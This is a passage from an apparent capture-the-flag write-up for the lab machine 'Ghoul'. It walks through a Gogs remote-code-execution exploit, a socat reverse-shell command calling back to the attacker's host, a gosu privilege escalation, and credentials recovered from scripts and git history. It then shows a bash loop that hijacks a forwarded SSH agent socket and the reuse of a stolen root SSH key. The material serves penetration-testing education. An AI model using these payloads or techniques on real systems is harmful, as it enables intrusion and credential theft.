[+] Got UserID 2
[+] Repository created successfully
[i] Exploiting authenticated PrivEsc...
[+] Uploading admin session as repository file
[+] Uploaded successfully.
[+] Committing the Admin session
[+] Committed successfully
[+] Removing Repo evidences
[+] Repo removed successfully
[i] Signed in as kaneki, is admin True
[i] Current session cookie: 'acc4001337'
[+] Got UserID 1
[+] Repository created successfully
[+] Setting Git hooks
[+] Git hooks set successfully
[+] Fetching last commit...
[+] Got last commit
[+] Triggering the RCE with a new commit
[!] Can't commit on repo kaneki/gogstest
And shell connected back:
root@kali# nc -lnvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.101.
Ncat: Connection from 10.10.10.101:40478.
bash: cannot set terminal process group (31): Not a tty
bash: no job control in this shell
bash-4.4$ id
id
uid=1000(git) gid=1000(git) groups=1000(git)
Since socat is on the host, I’ll re-exploit to get a socat reverse shell, which provides a full tty, which I’ll need:
python3 gogsownz.py http://127.0.0.1:3000/ -v --creds 'aogiritest:test@aogiri123' --rce "socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:172.18.0.200:9001" --cleanup --burp
root@kali# socat file:`tty`,raw,echo=0 tcp-listen:9001
3713ea5e4353:~/gogs-repositories/kaneki/gogstest.git$ id
uid=1000(git) gid=1000(git) groups=1000(git)
Now I have a shell in the Gogs container as the user git.
Privesc: Gogs git –> root
In this container, there’s a suid binary, gosu:
3713ea5e4353:/$ ls -l /usr/sbin/gosu
-rws--x--x 1 root root 1286720 May 24 2017 /usr/sbin/gosu
Just running it, it clearly looks like a binary to run things as other users:
3713ea5e4353:/$ gosu
Usage: gosu user-spec command [args]
ie: gosu tianon bash
gosu nobody:root bash -c 'whoami && id'
gosu 1000:1 id
gosu version: 1.10 (go1.7.1 on linux/amd64; gc)
license: GPL-3 (full text at https://github.com/tianon/gosu)
I’ll give one of their examples a spin:
3713ea5e4353:/$ gosu nobody:root bash -c 'whoami && id'
nobody
uid=65534(nobody) gid=0(root)
I can run that to get a root shell:
3713ea5e4353:/$ gosu root:root bash
3713ea5e4353:/# id
uid=0(root) gid=0(root)
Note - that won’t work unless I have a full tty. I could initiate another reverser shell without a tty.
Privesc: kaneki_pub –> root
Enumeration
Now that I’m root on gogs, I have access to files that will help me get to root on kaneki-pc. In /root/, I see two files:
3713ea5e4353:~# ls
aogiri-app.7z session.sh
session.sh gives additional login credentials for kaneki to gogs:
3713ea5e4353:~# cat session.sh
#!/bin/bash
while true
do
sleep 300
rm -rf /data/gogs/data/sessions
sleep 2
curl -d 'user_name=kaneki&password=12345ILoveTouka!!!' http://172.18.0.2:3000/user/login
done
I can’t open aogiri-app.7z on this computer as 7z isn’t installed. I’ll exfil it using nc to send it to my kali box.
Archive Analysis
First I’ll use 7z to extract the archive:
root@kali# 7z x aogiri-app.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,3 CPUs Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz (906EA),ASM,AES-NI)
Scanning the drive for archives:
1 file, 117507 bytes (115 KiB)
Extracting archive: aogiri-app.7z
--
Path = aogiri-app.7z
Type = 7z
Physical Size = 117507
Headers Size = 4011
Method = LZMA2:192k
Solid = +
Blocks = 1
Everything is Ok
Folders: 114
Files: 125
Size: 154976
Compressed: 117507
The results are the source for a chat app, and it’s a git repo (as there’s a .git directory):
root@kali# ls -la aogiri-chatapp/
total 41
drwxrwx--- 1 root vboxsf 4096 Dec 29 2018 .
drwxrwx--- 1 root vboxsf 8192 Sep 14 11:11 ..
drwxrwx--- 1 root vboxsf 4096 Dec 29 2018 .git
-rwxrwx--- 1 root vboxsf 268 Dec 29 2018 .gitignore
drwxrwx--- 1 root vboxsf 0 Dec 29 2018 .mvn
-rwxrwx--- 1 root vboxsf 9113 Dec 29 2018 mvnw
-rwxrwx--- 1 root vboxsf 5810 Dec 29 2018 mvnw.cmd
-rwxrwx--- 1 root vboxsf 2111 Dec 29 2018 pom.xml
-rwxrwx--- 1 root vboxsf 124 Dec 29 2018 README.md
drwxrwx--- 1 root vboxsf 0 Dec 29 2018 src
aogiri-chatapp git
The first thing I did was look at the various branches and commits. master is the only branch, and there’s a handful of commits:
root@kali# git branch
* master
root@kali# git log --oneline
647c5f1 (HEAD -> master, origin/master) changed service
b43757d added mysql deps
b3752e0 noro stop doing stupid shit
813e0a5 hello world!
ed5a88c mysql support
51d2c36 added readme
bec96aa updated dependencies
8b74520 update readme
I checked out each of them, looking for anything interesting, but came out relatively empty. I found a set of creds in src/main/resources/application.properties, but they didn’t work anywhere I could find.
I then noticed in the .git folder there’s an ORIG_HEAD, and it points to a commit that wasn’t in the log above:
root@kali# ls .git/
branches COMMIT_EDITMSG config description FETCH_HEAD HEAD hooks index info logs objects ORIG_HEAD refs
root@kali# cat .git/ORIG_HEAD
0d426b533d4f1877f8a114620be8a1294f34ab71
git will make a special commit before drastic changes are made to a repo. This commit happens behind the scenes, and it wouldn’t make sense to show it to the user. But still, it’s in the repo.
I’ll run git show on this commit:
root@kali# git show ORIG_HEAD
commit 0d426b533d4f1877f8a114620be8a1294f34ab71
Author: kaneki <kaneki@aogiri.htb>
Date: Sat Dec 29 11:44:50 2018 +0530
update dependencies
diff --git a/pom.xml b/pom.xml
index 92f24ee..fc1d313 100644
--- a/pom.xml
+++ b/pom.xml
@@ -48,6 +48,11 @@
<artifactId>javax.json</artifactId>
<version>1.0</version>
</dependency>
+ <dependency>
+ <groupId>mysql</groupId>
+ <artifactId>mysql-connector-java</artifactId>
+ <version>5.1.46</version>
+ </dependency>
</dependencies>
diff --git a/src/main/resources/application.properties b/src/main/resources/application.properties
index 4cbc10b..41adeb0 100644
--- a/src/main/resources/application.properties
+++ b/src/main/resources/application.properties
@@ -1,7 +1,7 @@
server.port=8080
spring.datasource.url=jdbc:mysql://localhost:3306/db
-spring.datasource.username=kaneki
-spring.datasource.password=7^Grc%C\7xEQ?tb4
+spring.datasource.username=root
+spring.datasource.password=g_xEN$ZuWD7hJf2G
server.address=0.0.0.0
spring.jpa.properties.hibernate.dialect = org.hibernate.dialect.MySQL5InnoDBDialect
I can see those same creds changed in this backup, with a password of “7^Grc%C\7xEQ?tb4”.
su
The password ‘7^Grc%C\7xEQ?tb4’ works as root password on kaneki-pc:
kaneki_pub@kaneki-pc:/tmp$ su -
Password:
root@kaneki-pc:~#
And there’s a troll root.txt:
root@kaneki-pc:~# cat root.txt
You've done well to come upto here human. But what you seek doesn't lie here. The journey isn't over yet.....
Pivot to docker host
Enumeration
I’ll upload pspy to kaneki-pc and watch for processes, and every 6 minutes I get some activity:
2019/05/28 08:00:01 CMD: UID=0 PID=2172 | sshd: [accepted]
2019/05/28 08:00:01 CMD: UID=0 PID=2173 | sshd: [accepted]
2019/05/28 08:00:01 CMD: UID=0 PID=2174 | sshd: kaneki_adm [priv]
2019/05/28 08:00:01 CMD: UID=1001 PID=2175 | bash -c ssh root@172.18.0.1 -p 2222 -t ./log.sh
That last line doesn’t show up every time, but i caught it sometimes, and it tips where to go next. I can try myself. User 1001 is kaneki_adm. I’ll su from root to that user, and try to ssh:
root@kaneki-pc:/home/kaneki_pub# su kaneki_adm
kaneki_adm@kaneki-pc:/home/kaneki_pub$ ssh root@172.18.0.1 -p 2222
kaneki_adm@kaneki-pc:/home/kaneki_pub$
It didn’t work.
SSH Agent Hijacking
Imaging a situation where I want to ssh into box A, but my host can’t talk to A. I need to go through an intermediary, box B. But I don’t want to leave my private keys on B, for whatever reason. SSH Agent Forwarding is set up to address this problem. It allows for keeping access to the private key over a socket so I can authenticate to A.
SSH Agent Hijacking is exploiting SSH Agent Forwarding to ride that authentication.
If I watch right around the time the ssh connection comes in, I’ll see a file is created in /tmp (<-- added by me):
root@kaneki-pc:/home/kaneki_pub# find /tmp/
/tmp/
/tmp/ssh-FWSgs7xBNwzU
/tmp/ssh-oomPLQAtpL
/tmp/ssh-oomPLQAtpL/agent.646 <-- this
/tmp/ssh-1Oo5P5JuouKm
/tmp/sshd-stderr---supervisor-ICnHxt.log
/tmp/sshd-stdout---supervisor-93vAhz.log
/tmp/ssh-jDhFSu7EeAnz
That agent.646 file is the socket for authentication. To perform a hijack, I need to set the environment variable SSH_SOCK_AUTH to that agent file, and then just ssh without a password. But the folder and number will change on each connection, and it doesn’t stay live for very long at all.
I can pull this off manually if I’m fast, waiting for just the turn of the minute, then get the agent file from kaneki_adm’s environment variables. Then I set the environment variable for myself, and ssh in. I managed to do it:
root@kaneki-pc:~# pid=$(ps -u kaneki_adm | grep ssh$ | tr -s ' ' | cut -d' ' -f2) su kaneki_adm -c 'cat /proc/${pid}/environ' | sed 's/\x0/\n/g' | grep SSH_AUTH_SOCK
SSH_AUTH_SOCK=/tmp/ssh-KQVJ5LsSKq/agent.11773
root@kaneki-pc:~# SSH_AUTH_SOCK=/tmp/ssh-KQVJ5LsSKq/agent.11773 ssh root@172.18.0.1 -p 2222
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
155 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue May 28 07:00:01 2019 from 172.18.0.200
root@Aogiri:~#
But more fun is to create a bash one-liner that watches for the connection and connects when it’s time:
root@kaneki-pc:/tmp# while true; do
> export pid=$(ps -u kaneki_adm | grep ssh$ | tr -s ' ' | cut -d' ' -f2);
> if [ ! -z $pid ]; then
> echo "[+] Found pid for kaneki_adm ssh process: $pid";
> export SSH_AUTH_SOCK=$(su kaneki_adm -c 'cat /proc/${pid}/environ' | sed 's/\x0/\n/g' | grep SSH_AUTH_SOCK | cut -d'=' -f2);
> echo "[+] Found ssh auth socket: $SSH_AUTH_SOCKET";
> echo "[*] sshing to target";
> ssh root@172.18.0.1 -p 2222;
> break;
> fi;
> sleep 5;
> done
[+] Found pid for kaneki_adm ssh process: 20652
[+] Found ssh auth socket: /tmp/ssh-p5macmIvgg/agent.20329
[*] sshing to target
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
155 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue May 28 22:24:01 2019 from 172.18.0.200
root@Aogiri:~#
Either way, I can now finally grab root.txt:
root@Aogiri:~# cat root.txt
7c0f1104...
Beyond Root
SSH Host Access
I wanted to see if I could SSH directly into the main host now that I have root access on it (obviously I could write my own key, but that wouldn’t survive reset). I went to /root/.ssh/. There was a key pair:
root@Aogiri:~/.ssh# ls
authorized_keys id_rsa id_rsa.pub
Unfortunately, the public key does not match what’s in authorized_keys:
root@Aogiri:~/.ssh# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDHK2z6kSC35XV0eoYEcPkwYfvK+IQSnj1pvOUdW89fpFcfOi+o0oDanK7/Oz35E+LazH2bPKcvsMgU8m/FcnrinEWj5Myuguid4+9qlWat8+rZBBjqJybOa56xJJEkjVL9ngxS6CZbVWQ1GyGHcg06MHhdcAk7JQ6WpYaZ/UrZdMPKLqELYWkfp68icV5B2Gz8OGvIisGTL+KtcVL717inreXLp2oifn+RFPefFMX5EhAVxss3AOkUSR0ZsA7t8zOguUMRg4hVqKDFa+Ot0j9E4Ohb48KIOjhglpoYndIbXrq+wsTmdJgDFZczPHn7MkDOl3TvHvC4t9VADS06/90J kaneki@ubuntu
root@Aogiri:~/.ssh# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC2cf/aa5KbsomuyTYM9fteUwycArS71DKpXXbrha6KciqD4ZKxKM3cvI71h/Thig5ukvQdUsm1eRKYXgMNkdD/GObATiKQANLwpVAUVmJSi0MvDBzG4f7jLg4fZcIqY3gQCMNP6r/bIs5SlXvrqQ54OdzGAOxqIUzFW7MbFoGyv4SYflhZ5HVF65ylUNvUl3XQOkOk18UQE6O4mtjTeFZlD04hsz6JBtEnsZM39OIMxkX2DeR7/2PSz7bCcwhqteGqeF9RnBDhh86un7tcjgJw8olC4vtPlMCUyxftDNMG2uWRmPIY9ngR4jttVd01pivlrxP4DtZi5n5RvW3RLmBD root@ubuntu
I can see the key in authorized_keys belongs to kaneki@ubuntu, and the root key is also generated on a host named ubuntu.
There’s a user named kaneki on this box:
root@Aogiri:~/.ssh# ls /home/
kaneki
And his public key matches:
root@Aogiri:~/.ssh# diff -s authorized_keys /home/kaneki/.ssh/id_rsa.pub
Files authorized_keys and /home/kaneki/.ssh/id_rsa.pub are identical
I can grab the private key from the same directory, and ssh in from kali using port 2222:
root@kali# ssh -i ~/id_rsa_ghoul_root -p 2222 root@10.10.10.101
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
155 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Sep 14 09:06:41 2019 from 172.18.0.200
root@Aogiri:~#
SSH Cron
With access to the host, I can look at what’s going on that’s causing the ssh forwarding that I hijack. I don’t see any crons for the root user, but there is one for kaneki:
root@Aogiri:~# crontab -l
no crontab for root
root@Aogiri:~# su kaneki
kaneki@Aogiri:/root$ crontab -l
...[snip]...
# m h dom mon dow command
*/6 * * * * ~/login.sh
I’ll checkout login.sh:
kaneki@Aogiri:/$ cat ~/login.sh
#!/bin/bash
ssh-agent -s | head -n 1 > /home/kaneki/agent.cf
source /home/kaneki/agent.cf
ssh-add
ssh-add -l
ssh -tt -A kaneki_adm@172.20.0.150 ssh root@172.18.0.1 -p 2222 -t './log.sh'
ssh-agent -s produces environment variables to start a ssh forwarding session. I can run it to see the output:
kaneki@Aogiri:~$ ssh-agent -s
SSH_AUTH_SOCK=/tmp/ssh-qxuVoJZKp08u/agent.9540; export SSH_AUTH_SOCK;
SSH_AGENT_PID=9541; export SSH_AGENT_PID;
echo Agent pid 9541;
In this case, it takes the first line (head -1), and saves it under /home/kaneki/agent.cf. Then it sources that file to load the vars into the current process.
Next it calls ssh-add, which, according to the man page, will add local keys to the authentication agent:
When run without arguments, it adds the files ~/.ssh/id_rsa, ~/.ssh/id_dsa, ~/.ssh/id_ecdsa and ~/.ssh/identity.
Next it runs ssh-add again with the -l option to list the keys in the current session, which is likely a remnant of debugging.
Then it runs a monster ssh command:
ssh -tt -A kaneki_adm@172.20.0.150 ssh root@172.18.0.1 -p 2222 -t './log.sh'
This breaks down into two parts:
ssh -tt -A kaneki_adm@172.20.0.150 [command]
The script will ssh into 172.20.0.150 as kaneki_adm. -tt means to force a tty allocation, even if the ssh has no local tty. -A enables forwarding of authentication agent connection.
[command] is what is run once the ssh connection is established, in this case, by kaneki_adm.
Now I’ll look at that command:
ssh root@172.18.0.1 -p 2222 -t './log.sh'
It will ssh as root to 172.18.0.1 on port 2222, allocating a tty (-t), and running ./log.sh.
This is a bit of a contrived example, as it wouldn’t make sense to use ssh auth forwarding to ssh back into the box you were coming from. But it gets the point here. What’s log.sh?
root@Aogiri:~# cat log.sh
#!/bin/bash
# Added file logger for reports
sleep 50
exit
It just sleeps for 50 seconds. ssh will close down as soon as the commands it’s running exit. This gives the socket a chance to stay open so I can exploit it. In the real world, a user would likelt stay connected for a while, meaning the socket would just be there to grab.
Map of Ghoul
Since Ghoul was complex, I thought it might be useful to see a network map:








 Click for full size image
Click for full size image Click for full size image
Click for full size image